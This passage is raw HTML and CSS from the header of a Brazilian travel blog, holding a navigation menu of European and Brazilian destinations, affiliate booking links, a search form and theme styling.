	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11039"><a href="https://junypelomundo.com.br/category/asia/tailandia/">TAILÂNDIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6583 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/">EUROPA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6576 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/alemanha/">ALEMANHA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6582"><a href="https://junypelomundo.com.br/category/europa/alemanha/colonia/">COLONIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6584 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/holanda/">HOLANDA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6577"><a href="https://junypelomundo.com.br/category/europa/holanda/amsterdam/">AMSTERDAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6587"><a href="https://junypelomundo.com.br/category/europa/holanda/zaanse-schans/">ZAANSE SCHANS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6580 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/belgica/">BELGICA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6581"><a href="https://junypelomundo.com.br/category/europa/belgica/bruxelas/">BRUXELAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6319 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/franca/">FRANÇA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15861"><a href="https://junypelomundo.com.br/category/costa-azul/">COSTA AZUL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9415"><a href="https://junypelomundo.com.br/category/disney/">DISNEY PARIS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6320"><a href="https://junypelomundo.com.br/category/europa/franca/paris/">PARIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6585 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/inglaterra/">INGLATERRA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6586"><a href="https://junypelomundo.com.br/category/europa/inglaterra/londres/">LONDRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11038 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/polonia/">POLÔNIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11035"><a href="https://junypelomundo.com.br/category/europa/polonia/cracovia/">CRACÓVIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-15859 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/portugal/">PORTUGAL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15860"><a href="https://junypelomundo.com.br/category/europa/portugal/porto/">PORTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14809 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/destinos-nacionais/">BRASIL<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14806 tdb-menu-item-inactive"><a href="#">NORDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-12983 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/">PARAÍBA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12982"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/joao-pessoa/">JOÃO PESSOA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14807 tdb-menu-item-inactive"><a href="#">CENTRO-OESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11037 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/">GOIÁS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11036"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/goiania/">GOIÂNIA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14804 tdb-menu-item-inactive"><a href="#">SUDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2074 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/">MINAS GERAIS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2107"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/baependi/">BAEPENDI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2050"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/belo-horizonte/">BELO HORIZONTE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3380"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/ouro-preto/">OURO PRETO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2093 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/">SÃO PAULO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11046"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/brotas/">BROTAS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2054"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/campos-do-jordao/">CAMPOS DO JORDÃO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2063"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/cunha/">CUNHA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9406"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ilhabela/">ILHABELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2091"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/santo-antonio-do-pinhal/">SANTO ANTONIO DO PINHAL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9408"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-bento-do-sapucai/">SÃO BENTO DO SAPUCAI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2092"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/sao-jose-dos-campos/">SÃO JOSÉ DOS CAMPOS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-7985"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-paulo-capital/">SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4170"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ubatuba/">UBATUBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9409"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/">VALE DO PARAIBA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2087 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9407"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/itatiaia/">ITATIAIA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2126"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4165"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/penedo/">PENEDO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2082"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/paraty/">PARATY</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14803 tdb-menu-item-inactive"><a href="#">SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2081 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/">PARANÁ<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2064"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/curitiba/">CURITIBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2068"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/foz-do-iguacu/">FOZ DO IGUAÇU</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2088 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/">RIO GRANDE DO NORTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2077"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/natal/">NATAL</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2089 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/">RIO GRANDE DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2055"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/canela/">CANELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2071"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/gramado/">GRAMADO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2108"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">SERRA GAÚCHA</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2109 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/dicas/">DICAS<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2110"><a href="https://junypelomundo.com.br/category/cultura/">CULTURA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3377"><a href="https://junypelomundo.com.br/category/cronicas/">CRÔNICAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4388"><a href="https://junypelomundo.com.br/category/coluna-do-leo/">COLUNA DO LEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2111"><a href="https://junypelomundo.com.br/category/experiencias/">EXPERIÊNCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2112"><a href="https://junypelomundo.com.br/category/exposicoes-e-eventos/">EXPOSIÇÕES E EVENTOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3384"><a href="https://junypelomundo.com.br/category/guest-post/">GUEST POST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3378"><a href="https://junypelomundo.com.br/category/hospedagem/">HOSPEDAGEM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2113"><a href="https://junypelomundo.com.br/category/gastronomia/">GASTRONOMIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3379"><a href="https://junypelomundo.com.br/category/inspiracao/">INSPIRAÇÕES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3276"><a href="https://junypelomundo.com.br/category/livros/">LIVROS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2114"><a href="https://junypelomundo.com.br/category/mochilao/">MOCHILÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2115"><a href="https://junypelomundo.com.br/category/roteiro/">ROTEIRO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2117"><a href="https://junypelomundo.com.br/category/viajar-barato/">VIAJAR BARATO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2118 tdb-menu-item-inactive"><a href="#">SUA VIAGEM<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2119"><a href="http://www.booking.com/index.html?aid=1143811">RESERVE SEU HOTEL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2786"><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro">SEGURO VIAGEM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2138"><a href="http://www.rentcars.com/?requestorid=352">ALUGUEL DE CARRO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2140"><a href="https://www.easysim4u.com/?utm_source=junypelomundo">CHIP INTERNACIONAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6210"><a href="http://junypelomundo.rgi.ticketbar.eu/pt/home/">INGRESSOS PARA ATRAÇÕES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5221"><a href="https://lojaam.com.br/?cmid=c0ZEVGpmQkZMZDQ9&#038;afid=ZWVUR09NODNQWVk9&#038;ats=eDY1WTBIME1LU1E9">MOCHILÃO E CAMPING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13401"><a href="https://www.getyourguide.com.br/?partner_id=N7ZR0LK">TOURS GUIADOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13402"><a href="https://www.amazon.com.br/b?_encoding=UTF8&#038;tag=deaboo-20&#038;linkCode=ur2&#038;linkId=bf0105d44188540fcd8d038f2d827787&#038;camp=1789&#038;creative=9325&#038;node=7882554011">LIVROS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13400"><a href="https://junypelomundo.com.br/loja">LOJA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14818"><a href="https://junypelomundo.com.br/mapa-de-destinos/">MAPA DE DESTINOS</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52_1d7 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_52_1d7" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_1d7{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_52_1d7 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_52_1d7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_52_1d7 .tdb-search-txt{
                    top: 0px;
                }.tdi_52_1d7 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_52_1d7 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_52_1d7 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_52_1d7 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_52_1d7 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_52_1d7 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_52_1d7 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_52_1d7 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_52_1d7 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_52_1d7 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_52_1d7 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_52_1d7 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_52_1d7 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_52_1d7 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_1d7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_1d7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_52_1d7 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_52_1d7 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_1d7 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_1d7 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_52_1d7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_52_1d7 .td-image-container,
				.ie11 .tdi_52_1d7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_52_1d7 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_52_1d7 .td-module-meta-info,
				.ie11 .tdi_52_1d7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_52_1d7 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_52_1d7 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_52_1d7 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_52_1d7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_1d7 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_52_1d7 .td-read-more{
					display: none;
				}.tdi_52_1d7 .td-post-author-name{
					display: none;
				}.tdi_52_1d7 .td-icon-star,
                .tdi_52_1d7 .td-icon-star-empty,
                .tdi_52_1d7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_1d7 .td-module-comments{
					display: none;
				}.tdi_52_1d7 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_52_1d7 .td_module_wrap:hover .td-module-title a,
				.tdi_52_1d7 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_52_1d7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_1d7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_1d7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_1d7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_1d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_1d7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52_1d7 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_1d7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_1d7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_1d7 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_52_1d7 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_52_1d7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_1d7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_1d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_1d7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52_1d7 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_1d7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_1d7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_52_1d7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_1d7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_1d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_1d7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52_1d7 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_1d7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_1d7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://junypelomundo.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_53_646" class="tdc-zone"><div class="tdc_zone tdi_54_549  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_54_549{
                    min-height: 0;
                }.tdi_54_549:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_54_549:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_54_549{
z-index:999 !important;
position:relative;
}

</style>
